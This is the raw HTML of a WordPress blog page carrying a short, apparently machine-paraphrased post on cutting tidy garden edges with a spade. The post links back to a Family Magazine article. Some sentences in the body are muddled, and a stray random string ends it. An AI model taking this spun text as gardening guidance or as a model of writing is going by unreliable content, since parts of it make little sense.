

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/
body_size: 11462
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Create the Cleanest Garden Edges - Family Magazine - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Create the Cleanest Garden Edges - Family Magazine - Blog Meeting" />
	<meta property="og:description" content="Are you overwhelmed by lawn weeds? The result is the appearance of a dirty house that isn&#8217;t going to impress any one. Fortunately, edging is fairly simple to repair and should not require a lot of time. All you require is a garden spade, and a wheelbarrow for construction equipment. Check out this instructional video [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2022-07-06T05:27:01+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/#article","isPartOf":{"@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How to Create the Cleanest Garden Edges &#8211; Family Magazine","datePublished":"2022-07-06T05:27:01+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/"},"wordCount":214,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/","url":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/","name":"How to Create the Cleanest Garden Edges - Family Magazine - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2022-07-06T05:27:01+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How to Create the Cleanest Garden Edges &#8211; Family Magazine"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How to Create the Cleanest Garden Edges &#8211; Family Magazine Comments Feed" href="https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-create-the-cleanest-garden-edges-family-magazine%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-create-the-cleanest-garden-edges-family-magazine%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/2626" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=2626' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-2626 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:%68&#101;%6cl&#111;&#064;%61l&#098;&#097;r%2ec&#111;m">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How to Create the Cleanest Garden Edges &#8211; Family Magazine                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-2626" class="post-2626 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> Are you overwhelmed by lawn weeds? The result is the appearance of a dirty house that isn&#8217;t going to impress any one. Fortunately, edging is fairly simple to repair and should not require a lot of time. All you require is a garden spade, and a wheelbarrow for construction equipment. Check out this instructional video on how to make the most tidy gardens edges using the block.</p>
<p>
 Begin by aligning the garden spade such that the corner is directly with the soil. After that, you&#8217;ll need to use the corner of your spade to guide you in cutting around the contour. It will show where your edge will be. When you&#8217;re done you can take your spade and begin digging the edge. Begin from the mulch edge before digging outwards towards the new edge. The slope must be low enough to <a href='https://familymagazine.co/how-to-create-the-cleanest-garden-edges/'>be able to touch the</a> edge. Also, you can trim the new edge to create a neater style. From here, use an rake or a shovel to smooth the area areas where you made the trench. Finally, you can add more mulch to the site to make it more even. After that additional dirt could be thrown into the wheelbarrow.
</p>
<p> g8d3vymjul.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>. Bookmark the <a href="https://blogmeeting.com/how-to-create-the-cleanest-garden-edges-family-magazine/" title="Permalink to How to Create the Cleanest Garden Edges &#8211; Family Magazine" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/shop-smart-by-comparing-two-styles-of-custom-engraving-shop-smart-magazine/" rel="prev"><span class="meta-nav">&larr;</span> Shop Smart by Comparing Two Styles of Custom Engraving &#8211; Shop Smart Magazine</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/how-much-should-you-have-in-your-emergency-savings-family-budgeting/" rel="next">How Much Should You Have in your Emergency Savings? &#8211; Family Budgeting <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-create-the-cleanest-garden-edges-family-magazine/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-to-create-the-cleanest-garden-edges-family-magazine%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/everything-a-new-business-owner-needs-to-know-before-opening-a-restaurant-internzoo/">Everything a New Business Owner Needs to Know Before Opening a Restaurant &#8211; Internzoo</a>
									</li>
											<li>
